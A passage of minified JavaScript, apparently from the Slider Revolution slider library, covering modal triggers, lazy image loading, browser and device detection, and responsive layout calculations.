switch(D[i].modal.lastModalCall=e.mode,e.mode){case"show":!0!==D[i].modal.isLive&&!0!==D.anyModalclosing&&(D.document.trigger("RS_MODALOPENED"),D[i].modal.isLive=!0,e.slide=e.slide===C?"to0":e.slide,D[i].modal.bodyclass!==C&&0<=D[i].modal.bodyclass.length&&document.body.classList.add(D[i].modal.bodyclass),D[i].modal.bg.attr("data-rid",i),tpGS.gsap.to(D[i].modal.bg,D[i].modal.coverSpeed,{display:"block",opacity:1,ease:"power3.inOut"}),tpGS.gsap.set(D[i].modal.c,{display:"auto"===D[i].sliderLayout?"inline-block":"block",opacity:0}),D[i].cpar.removeClass("hideallscrollbars"),tpGS.gsap.set(D[i].cpar,{display:"block",opacity:1}),t={a:0},D.isModalOpen=!0,D[i].clearModalBG=!0,"carousel"===D[i].sliderType&&D[i].pr_active_bg!==C&&0<D[i].pr_active_bg.length&&tpGS.gsap.to(D[i].pr_active_bg,.5,{opacity:1}),tpGS.gsap.fromTo(t,D[i].modal.coverSpeed/5,{a:0},{a:10,ease:"power3.inOut",onComplete:function(){D.openModalId=i,D[i].sliderisrunning?("to0"!==e.slide&&(D[i].startedWithOtherSlide=!0),D.callingNewSlide(i,e.slide)):("to0"!==e.slide&&(D[i].startWithSlideKey=e.slide),g(i))}}),setTimeout(function(){tpGS.gsap.fromTo([D[i].modal.c],.01,{opacity:0},{opacity:1,delay:D[i].modal.coverSpeed/4,ease:"power3.inOut",onComplete:function(){}}),window.overscrollhistory=document.body.style.overflow,D[i].modal.allowPageScroll||(document.body.style.overflow="hidden"),"fullscreen"===D[i].sliderLayout&&D.getWindowDimension()},250),"fullscreen"!==D[i].sliderLayout)&&D.getWindowDimension();break;case"close":!0!==D.anyModalclosing&&(D.anyModalclosing=!0,D.openModalId=C,z(i),document.body.style.overflow=window.overscrollhistory,D[i].cpar.addClass("hideallscrollbars"),D[i].c.trigger("stoptimer"),D[i].modal.bodyclass!==C&&0<=D[i].modal.bodyclass.length&&document.body.classList.remove(D[i].modal.bodyclass),tpGS.gsap.to(D[i].modal.bg,D[i].modal.coverSpeed,{display:"none",opacity:0,ease:"power3.inOut"}),tpGS.gsap.to(D[i].modal.c,D[i].modal.coverSpeed/6.5,{display:"none",delay:D[i].modal.coverSpeed/4,opacity:0,onComplete:function(){tpGS.gsap.set(D[i].cpar,{display:"none",opacity:0}),D.document.trigger("revolution.all.resize"),D.document.trigger("revolution.modal.close",[D[i].modal]),D.getWindowDimension(),D.isModalOpen=!1}}),D[i].modal.closeProtection=!0,clearTimeout(D[i].modal.closeTimer),D[i].modal.closeTimer=setTimeout(function(){D.anyModalclosing=!1,D[i].modal.isLive=!1,D[i].modal.closeProtection=!1},Math.max(750,1020*D[i].modal.coverSpeed)));break;case"init":if(window.RS_60_MODALS=window.RS_60_MODALS===C?[]:window.RS_60_MODALS,-1===T.inArray(D[i].modal.alias,window.RS_60_MODALS)&&window.RS_60_MODALS.push(D[i].modal.alias),D[i].modal.listener===C&&(D[i].modal.c=T("#"+i+"_modal"),!1!==D[i].modal.cover&&"false"!==D[i].modal.cover||(D[i].modal.coverColor="transparent"),D[i].modal.bg=T('rs-modal-cover[data-alias="'+D[i].modal.alias+'"]'),D[i].modal.bg===C||0===D[i].modal.bg.length?(D[i].modal.bg=T('<rs-modal-cover style="display:none;opacity:0;background:'+D[i].modal.coverColor+'" data-rid="'+i+'" id="'+i+'_modal_bg"></rs-modal-cover>'),("auto"===D[i].sliderLayout&&D[i].modal.cover?T("body"):D[i].modal.c).append(D[i].modal.bg)):D[i].modal.bg.attr("data-rid",i),D[i].modal.c[0].className+="rs-modal-"+D[i].sliderLayout,D[i].modal.calibration={left:"auto"===D[i].sliderLayout?"center"===D[i].modal.horizontal?"50%":"left"===D[i].modal.horizontal?"0px":"auto":"0px",right:"auto"===D[i].sliderLayout&&("center"===D[i].modal.horizontal||"left"===D[i].modal.horizontal)?"auto":"0px",top:"auto"===D[i].sliderLayout||"fullwidth"===D[i].sliderLayout?"middle"===D[i].modal.vertical?"50%":"top"===D[i].modal.vertical?"0px":"auto":"0px",bottom:!("auto"!==D[i].sliderLayout&&"fullwidth"!==D[i].sliderLayout||"middle"!==D[i].modal.vertical&&"top"!==D[i].modal.vertical)?"auto":"0px",y:("auto"===D[i].sliderLayout||"fullwidth"===D[i].sliderLayout)&&"middle"===D[i].modal.vertical?"-50%":0,x:"auto"===D[i].sliderLayout&&"center"===D[i].modal.horizontal?"-50%":0},"-50%"===D[i].modal.calibration.y&&(D[i].modal.calibration.filter="blur(0px)"),tpGS.gsap.set(D[i].modal.c,"auto"===D[i].sliderLayout||"fullscreen"===D[i].sliderLayout?T.extend(!0,D[i].modal.calibration,{opacity:0,display:"none"}):{opacity:0,display:"none"}),"fullwidth"===D[i].sliderLayout&&tpGS.gsap.set(D[i].modal.c.find("rs-module-wrap"),D[i].modal.calibration),D.document.on("RS_OPENMODAL_"+D[i].modal.alias,function(e,t){e!==C&&e.detail!==C&&e.detail.slide!==C&&t==C&&(t=e.detail.slide),D[i].initEnded=!0,D.revModal(i,{mode:"show",slide:t})}),D[D[i].modal.alias]=D[D[i].modal.alias]||{},D[D[i].modal.alias].openModalApiListener=!0,D.document.trigger("RS_MODALOPENLISTENER_"+D[i].modal.alias),D.document.on("click","rs-modal-cover",function(){D.revModal(D.gA(this,"rid"),{mode:"close"})}),D[i].modal.listener=!0,D[i].modal.trigger!==C)){var t,a,r=D[i].modal.trigger.split(";");for(t in D[i].modal.trigger={},r)if(r.hasOwnProperty(t))switch((a=r[t].split(":"))[0]){case"t":D[i].modal.trigger.time=parseInt(a[1],0);break;case"s":D[i].modal.trigger.scroll=a[1];break;case"so":D[i].modal.trigger.scrollo=parseInt(a[1],0);break;case"e":D[i].modal.trigger.event=a[1];break;case"ha":D[i].modal.trigger.hash=a[1];break;case"co":D[i].modal.trigger.cookie=a[1]}var o,s=!0;D[i].modal.trigger.cookie!==C?s="true"!==D.getCookie(D[i].modal.alias+"_modal_one_time"):"true"==D.getCookie(D[i].modal.alias+"_modal_one_time")&&D.setCookie(D[i].modal.alias+"_modal_one_time",!1,10),s&&(D[i].modal.trigger.time!==C&&0!==D[i].modal.trigger.time&&(D[i].modal.trigger.cookie!==C&&D.setCookie(D[i].modal.alias+"_modal_one_time",!0,D[i].modal.trigger.cookie),setTimeout(function(){D.document.trigger("RS_OPENMODAL_"+D[i].modal.alias)},D[i].modal.trigger.time)),D[i].modal.trigger.scrollo===C&&D[i].modal.trigger.scroll===C||(D[i].modal.trigger.scroll!==C&&T(D[i].modal.trigger.scroll)[0]!==C&&(D[i].modal.trigger.scroll=T(D[i].modal.trigger.scroll)[0]),o=function(){var e;D[i].modal.trigger.scroll!==C&&(e=(e="string"==typeof D[i].modal.trigger.scroll?document.getElementById(D[i].modal.trigger.scroll):"object"==typeof D[i].modal.trigger.scroll?D[i].modal.trigger.scroll:C)!==C&&null!==e?D[i].modal.trigger.scroll.getBoundingClientRect():C),(D[i].modal.trigger.scroll!==C&&e!==C&&Math.abs(e.top+(e.bottom-e.top)/2-D.getWinH(i)/2)<50||D[i].modal.trigger.scrollo!==C&&Math.abs(D[i].modal.trigger.scrollo-(D.scrollY!==C?D:window).scrollY)<100)&&(D.document.trigger("RS_OPENMODAL_"+D[i].modal.alias),D[i].modal.trigger.cookie!==C&&D.setCookie(D[i].modal.alias+"_modal_one_time",!0,D[i].modal.trigger.cookie),document.removeEventListener("scroll",o))},document.addEventListener("scroll",o,{id:i,passive:!0}))),D[i].modal.trigger.event!==C&&D.document.on(D[i].modal.trigger.event,function(){D.document.trigger("RS_OPENMODAL_"+D[i].modal.alias)}),"t"==D[i].modal.trigger.hash&&window.location.hash.substring(1)==D[i].modal.alias&&D.document.trigger("RS_OPENMODAL_"+D[i].modal.alias)}}},smartConvertDivs:function(e){var t="";if("string"==typeof e&&0<=e.indexOf("#")){var i,a=e.split(","),r=a.length-1;for(i in a)t="string"==typeof a[i]&&"#"===a[i][0]?t+a[i][1]/a[i][3]*100+"%"+(i<r?",":""):t+a[i]+(i<r?",":"")}else t=e;return t},revToResp:function(e,t,i,a){if((e=e===C?i:e)!==C){if(a=a===C?",":a,"boolean"!=typeof e&&("object"!=typeof e||Array.isArray(e))){try{e=e.replace(/[[\]]/g,"").replace(/\'/g,"").split(a)}catch(e){}for(e=Array.isArray(e)?e:[e];e.length<t;)e[e.length]=e[e.length-1]}return e}},loadImages:function(e,t,i,a){if(e!==C&&0!==e.length){var r,o=[];if(Array.isArray(e))for(var s in e)e.hasOwnProperty(s)&&e[s]!==C&&o.push(e[s]);else o.push(e);for(r in o)if(o.hasOwnProperty(r)){var n,l,d=o[r].querySelectorAll("img, rs-sbg, .rs-svg"),c=D[t].lazyOnBg?o[r].querySelectorAll("rs-bg-elem, rs-column, rs-layer"):[];for(s in d)d.hasOwnProperty(s)&&(d[s]!==C&&d[s].dataset!==C&&d[s].dataset.src!==C&&0<=d[s].dataset.src.indexOf("dummy.png")&&0<=d[s].src.indexOf("data")&&delete d[s].dataset.src,l=B(d[s],C,t),n=l!==C?l:D.gA(d[s],"svg_src")!=C?D.gA(d[s],"svg_src"):d[s].src===C?T(d[s]).data("src"):d[s].src,l=D.gA(d[s],"svg_src")!=C?"svg":"img",n!==C)&&D[t].loadqueue!==C&&0==D[t].loadqueue.filter(function(e){return e.src===n}).length&&D[t].loadqueue.push({src:n,img:d[s],index:s,starttoload:Date.now(),type:l||"img",prio:i,progress:d[s].complete&&n===d[s].src?"loaded":"prepared",static:a,width:d[s].complete&&n===d[s].src?d[s].width:C,height:d[s].complete&&n===d[s].src?d[s].height:C});for(s in c)c.hasOwnProperty(s)&&c[s]!==C&&c[s].dataset!==C&&c[s].dataset.bglazy!==C&&0<=c[s].style.backgroundImage.indexOf("dummy.png")&&(c[s].style.backgroundImage='url("'+c[s].dataset.bglazy+'")');c[s]!==C&&c[s].dataset!==C&&c[s].dataset.bglazy!==C&&0<=c[s].style.backgroundImage.indexOf("dummy.png")&&(c[s].style.backgroundImage='url("'+c[s].dataset.bglazy+'")')}!D[t].cparBgChecked&&D[t].cpar[0]!==C&&D[t].cpar[0].dataset!==C&&D[t].cpar[0].dataset.bglazy!==C&&0<=D[t].cpar[0].style.backgroundImage.indexOf("dummy.png")&&(D[t].cparBgChecked=!0,D[t].cpar[0].style.backgroundImage='url("'+D[t].cpar[0].dataset.bglazy+'")'),m(t)}},waitForCurrentImages:function(e,t,i){if(e!==C&&0!==e.length&&D[t]!==C){var a,r=!1,o=[];if(Array.isArray(e))for(var s in e)e.hasOwnProperty(s)&&e[s]!==C&&o.push(e[s]);else o.push(e);for(a in o)if(o.hasOwnProperty(a)){var n,l,d,c,p,g,u=o[a].querySelectorAll("img, rs-sbg, .rs-svg");for(s in u)!u.hasOwnProperty(s)||"length"===s||0<=u[s].className.indexOf("rs-pzimg")||(n=T(u[s]).data(),l=(l=B(u[s],C,t))!==C?l:D.gA(u[s],"svg_src")!=C?D.gA(u[s],"svg_src"):(u[s].src===C?n:u[s]).src,d=D.getLoadObj(t,l),D.sA(u[s],"src-rs-ref",l),n.loaded===C&&d!==C&&d.progress&&"loaded"==d.progress&&("img"==d.type?(u[s].src.slice(u[s].src.length-10)!==d.src.slice(d.src.length-10)&&(u[s].src=d.src),n.slidebgimage&&(-1==d.src.indexOf("images/transparent.png")&&-1==d.src.indexOf("assets/transparent.png")||n.bgcolor===C||n.bgcolor!==C&&"transparent"!==n.bgcolor&&(d.bgColor=!0,d.useBGColor=!0),D.sA(o[a],"owidth",d.width),D.sA(o[a],"oheight",d.height),p=D.getByTag(o[a],"RS-SBG-WRAP"),c=D.gA(o[a],"key"),D[t].sbgs[c].loadobj=d,0<p.length&&(D.sA(p[0],"owidth",d.width),D.sA(p[0],"oheight",d.height)),"carousel"===D[t].sliderType)&&(p=T(p),g=D.getSlideIndex(t,c),(D[t].carousel.justify&&D[t].carousel.slide_widths===C||D[t].carousel.slide_width===C)&&D.setCarouselDefaults(t,!0),p.data("panzoom")===C||D[t].panzoomTLs!==C&&D[t].panzoomTLs[g]!==C||D.startPanZoom(p,t,0,g,"prepare",c),D[t].sbgs[c].isHTML5&&!D[t].sbgs[c].videoisplaying&&(D[t].sbgs[c].video=D[t].sbgs[c].loadobj.img),o[a].getAttribute("data-iratio")!==C&&!o[a].getAttribute("data-iratio")&&d.img&&d.img.naturalWidth&&(o[a].setAttribute("data-iratio",d.img.naturalWidth/d.img.naturalHeight),D.setCarouselDefaults(t,"redraw",!0),!0===D[t].carousel.ocfirsttun)&&D.organiseCarousel(t,"right",!0,!1,!1),D.updateSlideBGs(t,c,D[t].sbgs[c]))):"svg"==d.type&&"loaded"==d.progress&&(u[s].innerHTML=d.innerHTML),n.loaded=!0),d&&d.progress&&d.progress.match(/inprogress|inload|prepared/g)&&(!d.error&&Date.now()-d.starttoload<15e3?r=!0:(d.progress="failed",d.reported_img||(d.reported_img=!0,console.log(l+"  Could not be loaded !")))),1!=D[t].youtubeapineeded||window.YT&&YT.Player!=C||(r=f("youtube",t)),1!=D[t].vimeoapineeded)||window.Vimeo||(r=f("vimeo",t))}T.each(D[t].loadqueue,function(e,t){!0===t.static&&("loaded"!=t.progress&&"done"!==t.progress||"failed"===t.progress)&&("failed"!=t.progress||t.reported?!t.error&&Date.now()-t.starttoload<5e3?r=!0:t.reported||(t.reported=v(t.src,t.error)):t.reported=v(t.src,t.error))}),r?tpGS.gsap.delayedCall(.02,D.waitForCurrentImages,[e,t,i]):i!==C&&tpGS.gsap.delayedCall(1e-4,i)}},updateVisibleArea:function(e){for(var t in D[e].viewPort.visible_area=D.revToResp(D[e].viewPort.visible_area,D[e].rle,"0px"),D[e].viewPort.vaType=new Array(4),D[e].viewPort.visible_area)D[e].viewPort.visible_area.hasOwnProperty(t)&&(!1===D[e].viewPort.local&&!0===D[e].viewPort.global?(D[e].viewPort.vaType[t]=0<=D[e].viewPort.globalDist.indexOf("%")?"%":"px",D[e].viewPort.visible_area[t]=parseInt(D[e].viewPort.globalDist)):(D.isNumeric(D[e].viewPort.visible_area[t])&&(D[e].viewPort.visible_area[t]+="%"),D[e].viewPort.visible_area[t]!==C&&(D[e].viewPort.vaType[t]=0<=D[e].viewPort.visible_area[t].indexOf("%")?"%":"px"),D[e].viewPort.visible_area[t]=parseInt(D[e].viewPort.visible_area[t],0)),D[e].viewPort.visible_area[t]="%"==D[e].viewPort.vaType[t]?D[e].viewPort.visible_area[t]/100:D[e].viewPort.visible_area[t])},observeFonts:function(e,t,i){i=i===C?0:i,D.fonts===C&&(D.fonts={},D.monoWidth=d("monospace"),D.sansWidth=d("sans-serif"),D.serifWidth=d("serif")),i++;var a=D.fonts[e];!0!==D.fonts[e]&&(D.fonts[e]=D.monoWidth!==d(e+",monospace")||D.sansWidth!==d(e+",sans-serif")||D.serifWidth!==d(e+",serif")),100===i||(!1===a||a===C)&&!0===D.fonts[e]?(d(e+",monospace",!0),d(e+",sans-serif",!0),d(e+",serif",!0),t()):setTimeout(function(){D.observeFonts(e,t,i)},19)},getversion:function(){return o},currentSlideIndex:function(e){return D[e].pr_active_key},iOSVersion:function(){return!!(navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/iPod/i)||navigator.userAgent.match(/iPad/i))&&navigator.userAgent.match(/OS 4_\d like Mac OS X/i)},setIsIOS:function(){D.isiPhone=/iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream,D.isIOS=/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream||"MacIntel"===navigator.platform&&void 0!==navigator.standalone},setIsChrome8889:function(){D.isChrome8889=D.isChrome8889===C?0<=navigator.userAgent.indexOf("Chrome/88")||0<=navigator.userAgent.indexOf("Chrome/89"):D.isChrome8889},isIE:function(){var e;return D.isIERes===C&&((e=T('<div style="display:none;"/>').appendTo(T("body"))).html("\x3c!--[if IE 8]><a>&nbsp;</a><![endif]--\x3e"),D.isIERes=e.find("a").length,e.remove()),D.isIERes},is_mobile:function(){var e=["android","webos","iphone","ipad","blackberry","Android","webos","iPod","iPhone","iPad","Blackberry","BlackBerry"],t=!1;if(window.orientation!==C)t=!0;else for(var i in e)e.hasOwnProperty(i)&&(t=!!(t||1<navigator.userAgent.split(e[i]).length)||t);return t&&document.body&&-1===document.body.className.indexOf("rs-ISM")&&(document.body.className+=" rs-ISM"),t},is_android:function(){var e,t=["android","Android"],i=!1;for(e in t)t.hasOwnProperty(e)&&(i=!!(i||1<navigator.userAgent.split(t[e]).length)||i);return i},callBackHandling:function(e,i,a){D[e].callBackArray&&T.each(D[e].callBackArray,function(e,t){t&&t.inmodule&&t.inmodule===i&&t.atposition&&t.atposition===a&&t.callback&&t.callback.call()})},get_browser:function(){var e,t=navigator.userAgent,i=t.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[];return/trident/i.test(i[1])?(e=/\brv[ :]+(\d+)/g.exec(t)||[],"IE"):"Chrome"===i[1]&&null!=(e=t.match(/\b(OPR|Edge)\/(\d+)/))?e[1].replace("OPR","Opera"):(i=i[2]?[i[1],i[2]]:[navigator.appName,navigator.appVersion,"-?"],null!=(e=t.match(/version\/(\d+)/i))&&i.splice(1,1,e[1]),i[0])},get_browser_version:function(){var e=navigator.appName,t=navigator.userAgent,i=t.match(/(edge|opera|chrome|safari|firefox|msie)\/?\s*(\.?\d+(\.\d+)*)/i);return i&&null!=(t=t.match(/version\/([\.\d]+)/i))&&(i[2]=t[1]),(i=i?[i[1],i[2]]:[e,navigator.appVersion,"-?"])[1]},isFaceBook:function(){return D.isFaceBookApp==C&&(D.isFaceBookApp=navigator.userAgent||navigator.vendor||window.opera,D.isFaceBookApp=-1<D.isFaceBookApp.indexOf("FBAN")||-1<D.isFaceBookApp.indexOf("FBAV")),D.isFaceBookApp},isFirefox:function(e){return D[e].isFirefox=D[e].isFirefox===C?"Firefox"===D.get_browser():D[e].isFirefox,D.isFF=D[e].isFirefox,D[e].isFirefox},isSafari11:function(){return"safari"===D.trim(D.get_browser().toLowerCase())&&11<=parseFloat(D.get_browser_version())},isWebkit:function(){var e=/(webkit)[ \/]([\w.]+)/.exec(navigator.userAgent.toLowerCase());return e&&e[1]&&"webkit"===e[1]},isIE11:function(){return D.IE11=D.IE11===C?!!navigator.userAgent.match(/Trident.*rv\:11\./):D.IE11,D.IE11},checkBackdrop:function(){var e=document.createElement("div"),t=(e.style.cssText="-webkit-backdrop-filter: blur(2px)",0!=e.style.length),i=document.documentMode===C||9<document.documentMode;t&&i||(e.style.cssText="backdrop-filter: blur(2px)",t=0!=e.style.length),e=null,D.useBackdrop=t&&i},deepLink:function(e,t){if(t!==C){var i=parseInt(t.toString().replace(/^slide/,"").replace("-",""),10);if(isNaN(i))for(var a in D[e].slides)if(D[e].slides.hasOwnProperty(a)&&D.gA(D[e].slides[a],"deeplink")===t){i=parseInt(D.gA(D[e].slides[a],"originalindex"),10);break}return isNaN(i)||i<1||i>D[e].realslideamount?void 0:i}},getHorizontalOffset:function(e,t){var i=c(e,".outer-left"),e=c(e,".outer-right");return"left"==t?i:"right"==t?e:"all"==t?{left:i,right:e,both:i+e,inuse:i+e!=0}:i+e},getComingSlide:function(e,t){var i=D[e].pr_next_key!==C?D[e].pr_next_key:D[e].pr_processing_key!==C?D[e].pr_processing_key:D[e].pr_active_key,a=0,a=0;if(D[e].pr_active_slide!==C&&"true"==D.gA(D[e].pr_active_slide[0],"not_in_nav")&&(i=D[e].pr_lastshown_key),t!==C&&D.isNumeric(t)||t!==C&&t.match(/to/g))a=1===t||-1===t?parseInt(i,0)+t<0?D[e].slideamount-1:parseInt(i,0)+t>=D[e].slideamount?0:parseInt(i,0)+t:(t=D.isNumeric(t)?t:parseInt(t.split("to")[1],0))<0?0:t>D[e].slideamount-1?D[e].slideamount-1:t;else if(t)for(var r in D[e].slides)D[e].slides.hasOwnProperty(r)&&(a=D[e].slides&&D[e].slides[r]&&(D.gA(D[e].slides[r],"key")===t||D[e].slides[r].id===t)?r:a);return{nindex:a,aindex:i}},callingNewSlide:function(e,t,i,a){t=D.getComingSlide(e,t);D[e].pr_next_key=t.nindex,D[e].sdir=("bullet"===D[e].sc_indicator||D[e].pr_active_key!=D[e].slideamount-1||0!=D[e].pr_next_key)&&D[e].pr_next_key<D[e].pr_active_key?1:0,i&&D[e].carousel!==C&&(D[e].carousel.focused=D[e].pr_next_key),"carousel"===D[e].sliderType&&D[e].startedWithOtherSlide&&(D[e].carousel.focused=D[e].pr_next_key,delete D[e].startedWithOtherSlide),D[e].ctNavElement?D[e].ctNavElement=!1:D[e].c.trigger("revolution.nextslide.waiting"),(D[e].started&&t.aindex===D[e].pr_next_key&&t.aindex===D[e].pr_lastshown_key||D[e].pr_next_key!==t.aindex&&-1!=D[e].pr_next_key&&D[e].pr_lastshown_key!==C)&&y(e,i,a)},getLoadObj:function(e,t){e=D[e].loadqueue!==C&&D[e].loadqueue.filter(function(e){return e.src===t})[0];return e===C?{src:t}:e},getResponsiveLevel:function(e){var t=9999,i=0,a=0,r=0;if(D[e].responsiveLevels&&D[e].responsiveLevels.length)for(var o in D[e].responsiveLevels)D[e].responsiveLevels.hasOwnProperty(o)&&(D.winWAll<D[e].responsiveLevels[o]&&(0==i||i>parseInt(D[e].responsiveLevels[o]))&&(t=parseInt(D[e].responsiveLevels[o]),r=parseInt(o),i=parseInt(D[e].responsiveLevels[o])),D.winWAll>D[e].responsiveLevels[o])&&i<D[e].responsiveLevels[o]&&(i=parseInt(D[e].responsiveLevels[o]),a=parseInt(o));return i<t?a:r},getSizeMultpilicator:function(e,t,i){var a={h:0,w:0};return D[e].justifyCarousel?a.h=a.w=1:(a.w=i.width/D[e].gridwidth[D[e].level],a.h=i.height/D[e].gridheight[D[e].level],a.w=isNaN(a.w)?1:a.w,a.h=isNaN(a.h)?1:a.h,1==D[e].enableUpscaling?a.h=a.w:(a.w<a.h?a.h=a.w:a.w=a.h,(1<a.h||1<a.w)&&(a.w=1,a.h=1))),a},updateDims:function(t,e){var i,a=D[t].pr_processing_key||D[t].pr_active_key||0,r=D[t].pr_active_key||0,o=D[t].modal!==C&&D[t].modal.useAsModal,s=o?D.winWAll:D.winW,n=!1,l=(D[t].lastScrollBarWidth=D.scrollBarWidth,D[t].redraw=D[t].redraw===C?{}:D[t].redraw,D[t].module=D[t].module===C?{}:D[t].module,D[t].canv=D[t].canv===C?{}:D[t].canv,D[t].content=D[t].content===C?{}:D[t].content,D[t].drawUpdates={c:{},cpar:{},canv:{}},"carousel"==D[t].sliderType?D[t].module.margins={top:parseInt(D[t].carousel.padding_top||0,0),bottom:parseInt(D[t].carousel.padding_bottom||0,0)}:D[t].module.margins={top:0,bottom:0},D[t].module.paddings===C&&(D[t].module.paddings={top:parseInt(D[t].cpar.css("paddingTop"),0)||0,bottom:parseInt(D[t].cpar.css("paddingBottom"),0)||0}),D[t].blockSpacing!==C?(D[t].block={bottom:D[t].blockSpacing.bottom!==C?parseInt(D[t].blockSpacing.bottom[D[t].level],0):0,top:D[t].blockSpacing.top!==C?parseInt(D[t].blockSpacing.top[D[t].level],0):0,left:D[t].blockSpacing.left!==C?parseInt(D[t].blockSpacing.left[D[t].level],0):0,right:D[t].blockSpacing.right!==C?parseInt(D[t].blockSpacing.right[D[t].level],0):0},D[t].block.hor=D[t].block.left+D[t].block.right,D[t].block.ver=D[t].block.top+D[t].block.bottom):D[t].block===C&&(D[t].block={top:0,left:0,right:0,bottom:0,hor:0,ver:0}),D[t].blockSpacing!==C&&(i={paddingLeft:D[t].block.left,paddingRight:D[t].block.right,marginTop:D[t].block.top,marginBottom:D[t].block.bottom},l=JSON.stringify(i),i!==D[t].emptyObject)&&l!==D[t].caches.setsizeBLOCKOBJ&&(tpGS.gsap.set(D[t].blockSpacing.block,i),D[t].caches.setsizeBLOCKOBJ=l,n=!0),D[t].levelForced=D[t].level=D.getResponsiveLevel(t),D[t].rowHeights=D.getRowHeights(t),D[t].aratio=D[t].gridheight[D[t].level]/D[t].gridwidth[D[t].level],D[t].module.width="auto"===D[t].sliderLayout||1==D[t].disableForceFullWidth?D[t].cpar.width():s-D[t].block.hor,D[t].outNavDims=D.getOuterNavDimension(t),D[t].canv.width=D[t].module.width-D[t].outNavDims.horizontal-(o?D.scrollBarWidth:0),o&&"auto"===D[t].sliderLayout&&(D[t].canv.width=Math.min(D[t].gridwidth[D[t].level],s)),"fullscreen"===D[t].sliderLayout||D[t].infullscreenmode?(i=D.getWinH(t)-(!0===D[t].modal.useAsModal?0:D.getFullscreenOffsets(t)),D[t].canv.height=Math.max(D[t].rowHeights.cur,Math.max(i-D[t].outNavDims.vertical,D[t].minHeight)),r!==a&&(D[t].currentSlideHeight=Math.max(D[t].rowHeights.last,Math.max(i-D[t].outNavDims.vertical,D[t].minHeight)),D[t].redraw.maxHeightOld=!0),D[t].drawUpdates.c.height="100%"):(D[t].canv.height=D[t].keepBPHeight?D[t].gridheight[D[t].level]:Math.round(D[t].canv.width*D[t].aratio),D[t].canv.height=D[t].autoHeight?D[t].canv.height:Math.min(D[t].canv.height,D[t].gridheight[D[t].level]),D[t].carousel.prevNextVisCalculated="carousel"==D[t].sliderType&&"v"==D[t].carousel.orientation?"%"==D[t].carousel.prevNextVisType?D[t].canv.height*D[t].carousel.prevNextVis:D[t].carousel.prevNextVis:0,D[t].canv.height=Math.max(Math.max(D[t].rowHeights.cur,D[t].canv.height),D[t].minHeight)+D[t].carousel.prevNextVisCalculated,"carousel"==D[t].sliderType&&"v"==D[t].carousel.orientation&&(D[t].canv.height=Math.min(D[t].canv.height,D.winH)),D[t].drawUpdates.c.height=D[t].canv.height),"fullscreen"!==D[t].sliderLayout&&"fullwidth"!==D[t].sliderLayout||(D[t].canv.width-=D[t].cpar.outerWidth()-D[t].cpar.width(),"fullscreen"===D[t].sliderLayout&&(D[t].canv.height-=D[t].cpar.outerHeight()-D[t].cpar.height())),D[t].module.height=D[t].canv.height,"fullwidth"!=D[t].sliderLayout||D[t].fixedOnTop||(D[t].drawUpdates.c.maxHeight=0!=D[t].maxHeight?Math.min(D[t].canv.height,D[t].maxHeight):D[t].canv.height),D[t].CM=D.getSizeMultpilicator(t,D[t].enableUpscaling,{width:D[t].canv.width,height:D[t].canv.height}),D[t].content.width=D[t].gridwidth[D[t].level]*D[t].CM.w,D[t].content.height=Math.round(Math.max(D[t].rowHeights.cur,D[t].gridheight[D[t].level]*D[t].CM.h)),D[t].module.margins.top+D[t].module.margins.bottom+("fullscreen"===D[t].sliderLayout?0:D[t].outNavDims.vertical)+D[t].canv.height+D[t].module.paddings.top+D[t].module.paddings.bottom),s=(D[t].drawUpdates.cpar.height=l,D[t].drawUpdates.cpar.width="auto"===D[t].sliderLayout?"auto":D[t].module.width,"auto"===D[t].sliderLayout||"fullscreen"===D[t].sliderLayout&&!0===D[t].disableForceFullWidth||D[t].rsFullWidthWrap===C?"fullscreen"==D[t].sliderLayout&&1==D[t].disableForceFullWidth&&(D[t].drawUpdates.cpar.left=0):D[t].drawUpdates.cpar.left=0-Math.ceil(D[t].rsFullWidthWrap.offset().left-(D[t].outNavDims.left+D[t].block.left)),D[t].sbtimeline.set&&D[t].sbtimeline.fixed?(D[t].sbtimeline.extended===C&&D.updateFixedScrollTimes(t),D[t].forcerHeight=2*l+D[t].sbtimeline.extended,D[t].sbtimeline.pullc&&D[t].rsFullWidthWrap!==C&&null!==D[t].rsFullWidthWrap[0]&&requestAnimationFrame(function(){var e=D[t].rsFullWidthWrapMarginBottom+-1*D[t].forcerHeight;D[t].rsFullWidthWrap[0].style.marginBottom=(isNaN(e)?D[t].rsFullWidthBottomMarginPush:D[t].rsFullWidthBottomMarginPush+e)+"px"}),D[t].rsFullWidthWrap!==C&&null!==D[t].rsFullWidthWrap[0]&&"fullscreen"==D[t].sliderLayout&&(D[t].rsFullWidthBottomMarginPush=D.getFullscreenOffsets(t),D[t].rsFullWidthWrap[0].style.marginBottom=D[t].rsFullWidthBottomMarginPush+"px")):D[t].forcerHeight=l,D[t].forcerHeight!==D[t].caches.setsizeForcerHeight&&D[t].forcer!==C&&(D[t].caches.setsizeForcerHeight=D[t].forcerHeight,D[t].redraw.forcer=n=!0),D[t].drawUpdates.c.width=D[t].canv.width,"auto"===D[t].sliderLayout&&(D[t].drawUpdates.c.left=D[t].outNavDims.left),D[t].drawUpdates.c!==D[t].emptyObject&&JSON.stringify(D[t].drawUpdates.c)!==D[t].caches.setsizeCOBJ&&(D[t].caches.setsizeCOBJ=JSON.stringify(D[t].drawUpdates.c),D[t].redraw.c=n=!0),D[t].drawUpdates.cpar!==D[t].emptyObject&&JSON.stringify(D[t].drawUpdates.cpar)!==D[t].caches.setsizeCPAROBJ&&(D[t].caches.setsizeCPAROBJ=JSON.stringify(D[t].drawUpdates.cpar),D[t].redraw.cpar=n=!0),o&&"auto"===D[t].sliderLayout&&D[t].caches.canWidth!==D[t].canv.width&&(D[t].caches.canWidth=D[t].canv.width,D[t].redraw.modalcanvas=n=!0),D[t].slayers&&0<D[t].slayers.length&&D[t].outNavDims.left!==D[t].caches.outNavDimsLeft&&"fullwidth"!=D[t].sliderLayout&&"fullscreen"!=D[t].sliderLayout&&(D[t].caches.outNavDimsLeft=D[t].outNavDims.left,D[t].redraw.slayers=!0),o&&D[t].modal.calibration!==C&&"middle"===D[t].modal.vertical&&(D[t].modal.calibration.top=D.getWinH(t)<l?"0%":"50%",D[t].modal.calibration.y=D.getWinH(t)<l?"0px":"-50%","fullwidth"===D[t].sliderLayout)&&(D[t].redraw.modulewrap=n=!0),D[t].gridOffsetWidth=(D[t].module.width-D[t].gridwidth[D[t].level])/2,D[t].gridOffsetHeight=(D[t].module.height-D[t].content.height)/2,D[t].caches.curRowsHeight=